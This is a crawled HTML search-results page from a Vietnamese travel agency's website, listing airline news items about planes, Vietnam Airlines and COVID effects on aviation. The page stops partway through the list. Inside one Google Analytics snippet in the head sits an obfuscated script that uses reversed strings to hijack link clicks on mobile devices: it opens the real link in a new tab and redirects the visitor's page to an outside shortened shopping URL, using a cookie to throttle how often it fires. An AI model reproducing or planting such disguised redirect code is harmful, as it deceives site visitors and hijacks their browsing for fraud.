

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espc.com.vn/tim-kiem.html?q=+maybay&t=1
body_size: 14263
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
    <head itemscope itemtype="http://schema.org/WebSite">
        <meta charset="utf-8">
            <meta property="og:site_name" content="CTCP Du lịch &amp; Dịch vụ Hy Vọng - Esperantotur" />
<meta property="og:title" content="CTCP Du lịch &amp; Dịch vụ Hy Vọng - Esperantotur" />
<meta property="twitter:title" name="twitter:title" content="CTCP Du lịch &amp; Dịch vụ Hy Vọng - Esperantotur" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://espc.com.vn/tim-kiem.html?q=+maybay&amp;t=1" />
<meta property="og:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta name="twitter:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/1595/favi/espc-logo-ver2-1501235642.png" />
<link rel="canonical" href="https://espc.com.vn/tim-kiem.html?q=+maybay&amp;t=1" />
<script type="text/javascript" src="/assets/592da7fe/jquery.min.js"></script>
<script type="text/javascript" src="/assets/592da7fe/jquery.yiiactiveform.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104056697-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81221724-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("WrNGXPjoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-81221724-4');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174690611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174690611-1');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="287515541339800"
  theme_color="#6fbf54"
  logged_in_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? "
  logged_out_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? ">
</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2801823253234613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2801823253234613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2115220788895804"
     crossorigin="anonymous"></script>
<div class="zalo-chat-widget" data-oaid="2330641613765565775" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script><link rel="next" href="/tim-kiem.html?q=+maybay&t=1&page=2">
<title>CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur</title>
                        <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <!-- The Stylesheet -->
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/jquery-ui.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.carousel.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.theme.default.min.css?v=1.0.0"/>

            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/style.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/contact.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/blog.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/tour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/packages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/login.css?v=1.0.0"/>
            <base href="https://espc.com.vn/"/>
            <!-- javaScript -->
            <style type="text/css">
                .favorite-destination,.footer {
                    overflow: hidden;
                }

            </style>
    </head>
    <body>
        <h1 style="display: none">CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur</h1>
        <!--header-->
        <div id="body">
            <div class="header">
    <div class="top-html">
                                <div class="right-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/55_1719919450_1456683e35a9c64c.png" alt="Đặt vé">
                </div>
                <a href="https://ubuk.com/" title="Đặt vé">
                    <span>Đặt vé</span>
                </a>
            </div>
                                        <div class="left-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/724_1719919467_5576683e36b974e8.png" alt="đăng ký hội viên bông sen vàng">
                </div>
                <a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE" title="đăng ký hội viên bông sen vàng">
                    <span>đăng ký hội viên bông sen vàng</span>
                </a>
            </div>
                            <div class="center-box-top">
            <div class="logo">
                <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                    <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
                </a>
            </div>
                <div class="whtml">
        <div class="alert_header" style="    text-align: center;
    background: #6fbf54;
    color: #fff;">
<h2><strong><a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE"><span style="color:#FDFE06;">CÔNG TY CỔ PHẦN DU LỊCH VÀ DỊCH VỤ HY VỌNG</span></a></strong></h2>
</div>
    </div>
        </div>
    </div>
    <div class="top-header">
        <div class="header-abs">
            <div class="box-bott">
                <div class="box-menu">
                        <ul class="main-menu">
                    <li class="">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                            </li>
                    <li class="">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li class="">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                    <ul class="">
                    <li class="">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                            </li>
                    <li class="">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                            </li>
            </ul>
            </li>
                    <li class="">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                            </li>
                    <li class="">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                            </li>
                    <li class="">
                <a href="/video.html" title="Video">
                    Video                </a>
                            </li>
                    <li class="">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                            </li>
                    <li class="">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                            </li>
            </ul>
                </div>
            </div>
            <div class="menu-btn-show">
                <span class="border-style"></span>
                <span class="border-style"></span>
                <span class="border-style"></span>
            </div>
        </div>
        <div class="header-right">
            <div class="list-social">
                    <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>

            </div>
            <div class="box-sign">
                <div><a class="dang-ky">Đăng ký/</a><a class="dang-nhap">Đăng nhập</a></div>
                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none">
                    <path d="M6.29807 7.22552C7.29073 7.22552 8.15029 6.8695 8.85261 6.16707C9.55494 5.46475 9.91096 4.60542 9.91096 3.61265C9.91096 2.62022 9.55494 1.76078 8.8525 1.05823C8.15006 0.356023 7.29061 0 6.29807 0C5.3053 0 4.44596 0.356023 3.74364 1.05834C3.04132 1.76066 2.68518 2.62011 2.68518 3.61265C2.68518 4.60542 3.04132 5.46486 3.74376 6.16718C4.44619 6.86938 5.30564 7.22552 6.29807 7.22552Z" fill="white" />
                    <path d="M12.6197 11.5343C12.5995 11.242 12.5585 10.9231 12.4982 10.5865C12.4373 10.2473 12.3589 9.9266 12.2651 9.63351C12.1681 9.33059 12.0363 9.03144 11.8733 8.74477C11.7042 8.44723 11.5055 8.18813 11.2826 7.97493C11.0495 7.75189 10.7641 7.57256 10.434 7.44176C10.1051 7.31164 9.74061 7.24572 9.35071 7.24572C9.19759 7.24572 9.04951 7.30855 8.76352 7.49474C8.58751 7.60953 8.38163 7.74228 8.15183 7.8891C7.95534 8.0143 7.68915 8.1316 7.36036 8.2378C7.03959 8.3416 6.71389 8.39424 6.39242 8.39424C6.07096 8.39424 5.74538 8.3416 5.42426 8.2378C5.09581 8.13172 4.82962 8.01441 4.63336 7.88922C4.40574 7.74376 4.19974 7.61101 4.0211 7.49463C3.73546 7.30843 3.58726 7.24561 3.43413 7.24561C3.04412 7.24561 2.67974 7.31164 2.35095 7.44187C2.02114 7.57245 1.73561 7.75177 1.50226 7.97505C1.27945 8.18836 1.08066 8.44734 0.911749 8.74477C0.7489 9.03144 0.617064 9.33048 0.520019 9.63363C0.426292 9.92671 0.3479 10.2473 0.287017 10.5865C0.226707 10.9227 0.185737 11.2416 0.165482 11.5346C0.145569 11.8216 0.135498 12.1195 0.135498 12.4204C0.135498 13.2034 0.384406 13.8372 0.875242 14.3047C1.36001 14.766 2.00145 15.0001 2.78148 15.0001H10.0041C10.7841 15.0001 11.4253 14.7662 11.9102 14.3047C12.4011 13.8376 12.65 13.2036 12.65 12.4202C12.6499 12.118 12.6397 11.8199 12.6197 11.5343Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
</div>
<div class="section-banner-home">
    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
            </a>
        </div>
            <ul class="main-menu-bar">
                    <li class="li-parent">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <ul class="cls">
                    <li class="li-parent">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                                            </li>
            </ul>
            </li>
                    <li class="li-parent">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                                            </li>
                    <li class="li-parent">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/video.html" title="Video">
                    Video                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                                            </li>
            </ul>
        <div class="login">
            <ul>
                <li><a class="dang-ky">Đăng ký</a></li>
                <li><a class="dang-nhap">Đăng nhập</a></li>
            </ul>
                <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>


        </div>
    </div>
    <div class="shadow-mobile"></div>
    
	<div class="slider-header rev-styl">
	        	            <a  ><img src="/mediacenter/media/files/1595/banners/327_1740136547_89467b860633af6d.jpg" class="img-responsive" alt="Banner trang trong"></a>
	                <!-- <div class="bg-shadow"></div> -->
    </div>
        <!-- <div class="link-header" style="width: 100%; position: absolute; bottom: 10%; text-align: center; z-index: 1;">
        <a href="https://ubuk.com/" target="_blank"><i style="color: inherit; font-size: inherit;" class="fa fa-plane" aria-hidden="true"></i> Đặt vé</a>
    </div> -->
</div>
<style type="text/css">
    .link-header a {
        padding: 15px 40px;
        background: #6FBF54;
        color: #eee;
        box-shadow: 2px 2px 2px #498e4a;
        /* opacity: 0.6; */
        text-transform: uppercase;
        border-radius: 15px;
    }

    .link-header a:hover {
        box-shadow: 0px 0px 30px rgba(255, 255, 255, 0.76);
        background: #21650a;
    }

    @media all and (min-width: 1201px) {
        .link-header a {
            font-size: 22px;
            padding: 13px 35px;
        }
    }

    @media all and (max-width: 1200px) and (min-width: 991px) {
        .link-header a {
            font-size: 20px;
            padding: 10px 26px;
        }
    }

    @media all and (max-width: 767px) and (max-width: 990px) {
        .link-header a {
            font-size: 17px;
            padding: 8px 20px;
        }
    }

    @media all and (max-width: 767px) {
        .link-header a {
            font-size: 14px;
            padding: 6px 14px;
        }
    }
</style>            <div class="main-content">
                <div class="main-content">

        <!-- Breadcrumbs -->
       <div class="breadcrumbs">
            <div class="container">
                    <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/tim-kiem.html?q=+maybay&t=1" title="Tìm kiếm" >Tìm kiếm</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
            </div>
        </div>
        <!-- End Breacdcumbs -->

        <div class="content-news">
            <div class="container">
                <div class="row">
                     
        <style type="text/css">.footer {
    background-position: unset;
}
.des-news a {
    color: #005de4 !important;
    text-decoration: underline !important;
}
.zalo-chat-widget {
    bottom: 80px !important;
    right: 20px !important;
}

.section-list-menu-images .endow {
display: block;
}</style><div class="col-lg-8">
    <div class="list-news">
        
                            
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/check-in-ngay-may-bay-hello-kitty-cung-eva-air-nd92849.html" title="CHECK-IN NGAY MÁY BAY HELLO KITTY CÙNG EVA AIR" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/4572037618985878522970146007070543014038869n-1725508777.jpg" alt="CHECK-IN NGAY MÁY BAY HELLO KITTY CÙNG EVA AIR" title="CHECK-IN NGAY MÁY BAY HELLO KITTY CÙNG EVA AIR" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 09</p>
                                <p class="date">05</p>
                                <p class="dotw">Thứ 5</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/check-in-ngay-may-bay-hello-kitty-cung-eva-air-nd92849.html" title="CHECK-IN NGAY MÁY BAY HELLO KITTY CÙNG EVA AIR">
                                        CHECK-IN NGAY MÁY BAY HELLO KITTY CÙNG EVA AIR                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Check-in ngay máy bay Hellpo Kitty cùng Eva Air                                </p>
                        </div>
                        <a href="/check-in-ngay-may-bay-hello-kitty-cung-eva-air-nd92849.html" title="CHECK-IN NGAY MÁY BAY HELLO KITTY CÙNG EVA AIR" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/vi-sao-khach-luon-len-cua-ben-trai-may-bay-nd91349.html" title="VÌ SAO KHÁCH LUÔN LÊN CỬA BÊN TRÁI MÁY BAY" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/kem-la-co-hoa-trang-nha-lan-thu-60-sinh-nhat-thiep-9-1609902127.jpg" alt="VÌ SAO KHÁCH LUÔN LÊN CỬA BÊN TRÁI MÁY BAY" title="VÌ SAO KHÁCH LUÔN LÊN CỬA BÊN TRÁI MÁY BAY" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 01</p>
                                <p class="date">05</p>
                                <p class="dotw">Thứ 3</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/vi-sao-khach-luon-len-cua-ben-trai-may-bay-nd91349.html" title="VÌ SAO KHÁCH LUÔN LÊN CỬA BÊN TRÁI MÁY BAY">
                                        VÌ SAO KHÁCH LUÔN LÊN CỬA BÊN TRÁI MÁY BAY                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Vì sao khách luôn lên cửa bên trái máy bay?                                </p>
                        </div>
                        <a href="/vi-sao-khach-luon-len-cua-ben-trai-may-bay-nd91349.html" title="VÌ SAO KHÁCH LUÔN LÊN CỬA BÊN TRÁI MÁY BAY" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/tai-sao-khong-nen-ngu-vao-thoi-diem-may-bay-cat-hoac-ha-canh-nd91112.html" title="TẠI SAO KHÔNG NÊN NGỦ VÀO THỜI ĐIỂM MÁY BAY CẤT HOẶC HẠ CÁNH?" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/cnhk-1602060011.png" alt="TẠI SAO KHÔNG NÊN NGỦ VÀO THỜI ĐIỂM MÁY BAY CẤT HOẶC HẠ CÁNH?" title="TẠI SAO KHÔNG NÊN NGỦ VÀO THỜI ĐIỂM MÁY BAY CẤT HOẶC HẠ CÁNH?" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 10</p>
                                <p class="date">07</p>
                                <p class="dotw">Thứ 4</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/tai-sao-khong-nen-ngu-vao-thoi-diem-may-bay-cat-hoac-ha-canh-nd91112.html" title="TẠI SAO KHÔNG NÊN NGỦ VÀO THỜI ĐIỂM MÁY BAY CẤT HOẶC HẠ CÁNH?">
                                        TẠI SAO KHÔNG NÊN NGỦ VÀO THỜI ĐIỂM MÁY BAY CẤT HOẶC HẠ CÁNH?                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Tại sao không nên ngủ vào thời điểm máy bay cất hoặc hạ cánh?                                 </p>
                        </div>
                        <a href="/tai-sao-khong-nen-ngu-vao-thoi-diem-may-bay-cat-hoac-ha-canh-nd91112.html" title="TẠI SAO KHÔNG NÊN NGỦ VÀO THỜI ĐIỂM MÁY BAY CẤT HOẶC HẠ CÁNH?" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/vietnam-airlines-khai-thac-tau-bay-than-rong-tren-2-duong-bay-tp-ho-chi-minh-hai-phong-ha-noi-can-tho-thang-9-102020-nd91024.html" title="VIETNAM AIRLINES KHAI THÁC TÀU BAY THÂN RỘNG TRÊN 2 ĐƯỜNG BAY TP. HỒ CHÍ MINH – HẢI PHÒNG, HÀ NỘI – CẦN THƠ THÁNG 9,10/2020" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/vna---mb-than-rong-1599531844.png" alt="VIETNAM AIRLINES KHAI THÁC TÀU BAY THÂN RỘNG TRÊN 2 ĐƯỜNG BAY TP. HỒ CHÍ MINH – HẢI PHÒNG, HÀ NỘI – CẦN THƠ THÁNG 9,10/2020" title="VIETNAM AIRLINES KHAI THÁC TÀU BAY THÂN RỘNG TRÊN 2 ĐƯỜNG BAY TP. HỒ CHÍ MINH – HẢI PHÒNG, HÀ NỘI – CẦN THƠ THÁNG 9,10/2020" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 09</p>
                                <p class="date">08</p>
                                <p class="dotw">Thứ 3</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/vietnam-airlines-khai-thac-tau-bay-than-rong-tren-2-duong-bay-tp-ho-chi-minh-hai-phong-ha-noi-can-tho-thang-9-102020-nd91024.html" title="VIETNAM AIRLINES KHAI THÁC TÀU BAY THÂN RỘNG TRÊN 2 ĐƯỜNG BAY TP. HỒ CHÍ MINH – HẢI PHÒNG, HÀ NỘI – CẦN THƠ THÁNG 9,10/2020">
                                        VIETNAM AIRLINES KHAI THÁC TÀU BAY THÂN RỘNG TRÊN 2 ĐƯỜNG BAY TP. HỒ CHÍ MINH – HẢI PHÒNG, HÀ NỘI – CẦN THƠ THÁNG 9,10/2020                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Vietnam Airlines khai thác tàu bay thân rộng B787/A350-900 trên hai đường bay TP. Hồ Chí Minh – Hải Phòng và Hà Nội – Cần Thơ.                                </p>
                        </div>
                        <a href="/vietnam-airlines-khai-thac-tau-bay-than-rong-tren-2-duong-bay-tp-ho-chi-minh-hai-phong-ha-noi-can-tho-thang-9-102020-nd91024.html" title="VIETNAM AIRLINES KHAI THÁC TÀU BAY THÂN RỘNG TRÊN 2 ĐƯỜNG BAY TP. HỒ CHÍ MINH – HẢI PHÒNG, HÀ NỘI – CẦN THƠ THÁNG 9,10/2020" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/corona-hai-hang-khong-bau-troi-vang-may-bay-san-bay-chat-cung-may-bay-nd89085.html" title="CORONA HẠI HÀNG KHÔNG: BẦU TRỜI VẮNG MÁY BAY, SÂN BAY CHẬT CỨNG MÁY BAY" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/year-of-the-dog-chinese-new-year-card-3-1586539602.png" alt="CORONA HẠI HÀNG KHÔNG: BẦU TRỜI VẮNG MÁY BAY, SÂN BAY CHẬT CỨNG MÁY BAY" title="CORONA HẠI HÀNG KHÔNG: BẦU TRỜI VẮNG MÁY BAY, SÂN BAY CHẬT CỨNG MÁY BAY" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 04</p>
                                <p class="date">10</p>
                                <p class="dotw">Thứ 6</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/corona-hai-hang-khong-bau-troi-vang-may-bay-san-bay-chat-cung-may-bay-nd89085.html" title="CORONA HẠI HÀNG KHÔNG: BẦU TRỜI VẮNG MÁY BAY, SÂN BAY CHẬT CỨNG MÁY BAY">
                                        CORONA HẠI HÀNG KHÔNG: BẦU TRỜI VẮNG MÁY BAY, SÂN BAY CHẬT CỨNG MÁY BAY                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Ngành Hàng không bị ảnh hưởng bởi COVID - 19 như thế nào?                                </p>
                        </div>
                        <a href="/corona-hai-hang-khong-bau-troi-vang-may-bay-san-bay-chat-cung-may-bay-nd89085.html" title="CORONA HẠI HÀNG KHÔNG: BẦU TRỜI VẮNG MÁY BAY, SÂN BAY CHẬT CỨNG MÁY BAY" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/vietnam-airlines-hang-hang-khong-duy-nhat-khu-trung-toan-bo-may-bay-khai-thac-trong-ngay-nd88617.html" title="VIETNAM AIRLINES HÃNG HÀNG KHÔNG DUY NHẤT KHỬ TRÙNG TOÀN BỘ MÁY BAY  KHAI THÁC TRONG NGÀY" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/check-in-cung-ubuk-nhan-ngay-ngan-qua-tang-2-1585116499.png" alt="VIETNAM AIRLINES HÃNG HÀNG KHÔNG DUY NHẤT KHỬ TRÙNG TOÀN BỘ MÁY BAY  KHAI THÁC TRONG NGÀY" title="VIETNAM AIRLINES HÃNG HÀNG KHÔNG DUY NHẤT KHỬ TRÙNG TOÀN BỘ MÁY BAY  KHAI THÁC TRONG NGÀY" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 03</p>
                                <p class="date">25</p>
                                <p class="dotw">Thứ 4</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/vietnam-airlines-hang-hang-khong-duy-nhat-khu-trung-toan-bo-may-bay-khai-thac-trong-ngay-nd88617.html" title="VIETNAM AIRLINES HÃNG HÀNG KHÔNG DUY NHẤT KHỬ TRÙNG TOÀN BỘ MÁY BAY  KHAI THÁC TRONG NGÀY">
                                        VIETNAM AIRLINES HÃNG HÀNG KHÔNG DUY NHẤT KHỬ TRÙNG TOÀN BỘ MÁY BAY  KHAI THÁC TRONG NGÀY                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Vietnam Airlines là hãng hàng không duy nhất phun khử trùng toàn bộ đội tàu bay khai thác trong ngày<br />
<br />
                                </p>
                        </div>
                        <a href="/vietnam-airlines-hang-hang-khong-duy-nhat-khu-trung-toan-bo-may-bay-khai-thac-trong-ngay-nd88617.html" title="VIETNAM AIRLINES HÃNG HÀNG KHÔNG DUY NHẤT KHỬ TRÙNG TOÀN BỘ MÁY BAY  KHAI THÁC TRONG NGÀY" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
